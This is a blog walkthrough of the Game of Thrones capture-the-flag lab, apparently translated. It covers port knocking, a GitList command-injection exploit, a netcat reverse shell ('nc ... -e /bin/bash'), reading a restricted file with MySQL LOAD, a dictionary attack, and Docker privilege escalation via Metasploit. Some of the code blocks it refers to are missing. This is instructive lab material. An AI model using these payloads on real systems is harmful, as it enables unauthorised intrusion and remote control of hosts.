Previously I received a sequence of numbers that was not clear what could be. This was “3487 64535 12345”. Perhaps they are the 3 ports to which it is necessary to “call” before entering the one that interests us (that, looking at the map, must be the 143, since the following kingdom is of the service “IMAP”).
To perform the portknocking just run in sequence “telnet XXXXX” where XXXX is the port, however I tried a couple of times and it did not work, so I tried to download a script that did it automatically, and after running it and yes I managed to unlock port 143:

Entering via telnet or netcat, we found an IMAP server. I did some research on the internet and found some commands to launch requests to this service.


Finally, I found that there was a new message in the INBOX tray, and when I opened it, there was the flag.
When we connected, we found a gitList:

The only interesting thing that there seems to be is the “note under the bed” that has a sequence of numbers and letters from A to F, which makes me think it is hexadecimal.

If we translate it with cyberchef, we get the following:

It seems to be a route that we must introduce in a terminal.
I researched GitList exploits on the internet, and it turns out that I had an exploit that allowed me to execute commands. Just type “”‘ls` at the end of the path to get a list of what was in that directory (HEAD branches config description hooks Info note_under_the_bed.md objects refs).

I tried to put the route I had previously discovered, and when doing a cat, a message appeared.

From the map we know that the database is mysql. I introduced the command “show tables” and it showed me that there was a called “Iron_throne“.

I ran the command “select * from Iron_throne” and got a message in morse code.

When translating the Morse code, it said “/etc/mysql/flag“.
Since it was very cumbersome to be making all requests through the browser, and I could execute any command on the machine, I decided to use netcat to open a reverse shell.
First, I executed in the browser the command “nc 192.168.101.3 4444 -e /bin/bash” to launch a terminal on the ip of my parrot. Then, in my parrot I executed the command “nc -lvp 4444″ to connect to it

Now much more comfortable. Doing a cat of /etc/mysql/flag I didn’t find anything. I kept exploring with the terminal but I didn’t find anything at all.
The truth is that the next step has taken me quite some time. In fact, I got it by trying out many happy ideas, until one didn’t work. Apparently, according to the clues, I can’t access the flag because I don’t have enough privileges. Well, what occurred to me was to create a table (being the owner I would have privileges over it) and load the flag path into that table using mysql’s LOAD command.
The three necessary sentences to do this are:


Got it! (I got the text repeated because I had to execute twice the command LOAD :_D)
I connected by ssh and the first thing that appeared when making a ls were two files, checkpoint.txt and digger.txt:

The digger.txt file contains what appears to be a dictionary of passwords, so I’m going to test if I can become root by performing a dictionary attack.
Since I had not installed any of the typical programs with which to make a brute force attack, and that the dictionary was not very long, I decided to make me a small script in python that was testing with the different passwords, and in a few minutes there is the password: Dr4g0nGl4ss!

The last secret flag, and with this we have them all!
Before going to the Vidriagon mines, I noticed that in the home directory where the checkpoint and digger were there was a folder for the branstark user. Now we will be able to access it.

The final battle is to scale privileges to be root. After doing some research, looking for what version of linux it was, checking exploits for that version, checking if there were any hidden files, etc., I had the idea to do some research on metasploit to see if I could find something related to escalating privileges in docker.
First I logged in by ssh in metasploit:

When I tried to run the exploit docker_daemon_privilege_escalation it didn’t work for me, metasploit couldn’t run the script it created. So I had to try another virtual machine and it worked. Metaploit stuff…

Once I logged in, I had root privileges, so I could access the root folder. In it there was a checkpoint.txt file and a final_battle file:

The final_battle file is an encrypted zip (we can see it when we make a “final_battle file”), and it seems that the password is a rare combination of three of the flags we have been getting:

concat(substr(secret_flag1, strlen(secret_flag1) – 10, strlen(secret_flag1)), substr(secret_flag2, strlen(secret_flag2) – 10, strlen(secret_flag2)), substr(secret_flag3, strlen(secret_flag3) – 10, strlen(secret_flag3)))
We’ll have to implement a script that does this. Python is our friend:

CTF finished! The final phrase in deciphering the MD5’s of the flags says “Congratulations, you pwned the Seven Kingdoms Game of Thrones CTF. AWESOME”
It’s been a very fun CTF, and although at first it was simple, it got more complicated little by little. Above all, it’s been very instructive and I’ve learned a lot thanks to this challenge from OscarakaElvis.
Soon I will do more walkthroughs like this one.
Lethani.

keep doing you got a loyal follower now on
It is a difficult CTF… But very didactic! Thank you for sharing it.
Hello. And Bye.
Hello. And Bye.